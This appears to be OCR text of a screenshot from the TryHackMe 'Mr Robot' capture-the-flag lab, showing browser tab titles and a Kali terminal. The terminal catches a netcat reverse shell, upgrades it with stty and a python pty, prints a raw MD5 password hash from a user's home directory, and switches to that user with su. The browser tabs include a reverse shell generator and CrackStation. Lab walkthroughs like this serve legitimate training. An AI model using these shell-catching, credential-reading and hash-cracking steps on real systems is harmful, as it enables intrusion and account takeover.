 1 2 3 4 23:32
TryHackMe | Mr Robot CT
10.10.113.85/
10.10.113.85/wp-content/the
From Base64 - CyberChef
Online - Reverse Shell Ge
CrackStation - Online Pas
https://crackstation.net
130%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
kali@kali: ~/Desktop/thm
kali@kali: ~/Desktop/thm 137x37
Defuse.ca · Twitter
Crack
┌──(kali㉿kali)-[~/Desktop/thm]
└─$ stty raw -echo;fg
[1]  + continued  nc -lvnp 4444
daemon@ip-10-10-113-85:/$
daemon@ip-10-10-113-85:/$
daemon@ip-10-10-113-85:/$ ls
bin   home            lib32       mnt   run   tmp      vmlinuz.old
boot  initrd.img      lib64       opt   sbin  usr
dev   initrd.img.old  lost+found  proc  srv   var
etc   lib             media       root  sys   vmlinuz
daemon@ip-10-10-113-85:/$ ^C
daemon@ip-10-10-113-85:/$ ^C
daemon@ip-10-10-113-85:/$ ^C
daemon@ip-10-10-113-85:/$ ^C
daemon@ip-10-10-113-85:/$ ^C
daemon@ip-10-10-113-85:/$ cd /home
daemon@ip-10-10-113-85:/home$ ls
robot  ubuntu
daemon@ip-10-10-113-85:/home$ cd robot
daemon@ip-10-10-113-85:/home/robot$ ls
key-2-of-3.txt  password.raw-md5
daemon@ip-10-10-113-85:/home/robot$ ls -la
total 16
drwxr-xr-x 2 root  root  4096 Nov 13  2015 .
drwxr-xr-x 4 root  root  4096 Jun  2 18:14 ..
-r-------- 1 robot robot   33 Nov 13  2015 key-2-of-3.txt
-rw-r--r-- 1 robot robot   39 Nov 13  2015 password.raw-md5
daemon@ip-10-10-113-85:/home/robot$ cat password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b
daemon@ip-10-10-113-85:/home/robot$ su robot
Password:
$ whoami
robot
$ python -c 'import pty;pty.spawn("/bin/bash")'
robot@ip-10-10-113-85:~$ clear
MRE SECURITY
MRE SECURITY
MRE SECURITY
Last Modified: May 27, 2019, 8:19am UTC
Page Hits: 60712106
Unique Hits: 12164811
(cc) BY-SA Defuse Security | Zcash | Secure Pastebin | Source Code